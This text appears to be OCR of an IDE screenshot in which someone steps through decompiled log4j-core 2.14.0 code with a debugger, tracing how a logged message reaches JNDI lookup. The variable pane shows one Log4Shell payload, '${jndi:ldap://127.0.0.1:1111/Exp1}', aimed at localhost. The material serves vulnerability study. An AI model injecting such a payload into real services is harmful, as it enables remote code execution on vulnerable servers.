 log4j2test [~/log4j2test] – ~/.m2/repository/org/apache/logging/log4j/log4j-core/2.14.0/log4j-core-2.14.0.jar!/org/apache/logging/log4j/core/pattern/MessagePatternConverter.class [Maven: org.apache.logging.log4j:log4j-core:2.14.0]
log4j-core-2.14.0.jar org apache logging log4j core pattern MessagePatternConverter Test
Project
MessagePatternConverter.class PatternFormatter.class JndiManager.class Logger.class AbstractLogger.class AwaitCompletionReliabilityStrategy.class LoggerConfig.class AppenderControl.class AbstractOutp
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
1: Project
log4j2test ~/log4j2test
.idea
src
main
java
Test
resources
log4j2.xml
test
java
log4j2test.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Conten
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
log4j-core-2.14.0.jar library root
META-INF
org
apache
logging
log4j
core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
message
ExtendedThreadInfoFactory
ExtendedThreadInformation
net
osgi
102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1930 toAppendTo: ""
103 Message msg = event.getMessage(); msg: MutableLogEvent@1930
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "" doRender: false toAppendTo: ""
107 int offset = workingBuilder.length(); offset: 0
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: {}
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@1930
112 }
113
114 if (this.config != null && !this.noLookups) { noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 0
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 0
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1111/Exp1}"
118 workingBuilder.setLength(offset); offset: 0
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); workingBuilder: "" config: "XmlConfiguration[location=/Users/taoqi/log4j2test/target/classes/log4j2.xm
120 }
121 }
122 }
123
124 if (doRender) {
125 this.textRenderer.render(workingBuilder, toAppendTo);
126 }
127
128 } else {
129 if (msg != null) {
130 String result;
131 if (msg instanceof MultiformatMessage) {
132 result = ((MultiformatMessage)msg).getFormattedMessage(this.formats);
133 } else {
134 result = msg.getFormattedMessage();
135 }
136
137 if (result != null) {
138 toAppendTo.append(this.config != null && result.contains("${") ? this.config.getStrSubstitutor().replace(event, result) : result);
139 } else {
140
MessagePatternConverter › format()
Maven
Database
Ant
SciView
Debug: Test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {MessagePatternConverter@1924}
event = {MutableLogEvent@1930}
toAppendTo = {StringBuilder@1931} ""
msg = {MutableLogEvent@1930}
doRender = false
workingBuilder = {StringBuilder@1931} ""
offset = 0
i = 0
Z: Structure
2: Favorites
3: Find 4: Run 5: Debug 6: TODO Statistic Terminal AviatorScript Console Event Log
All files are up-to-date (30 minutes ago) 129:31 LF UTF-8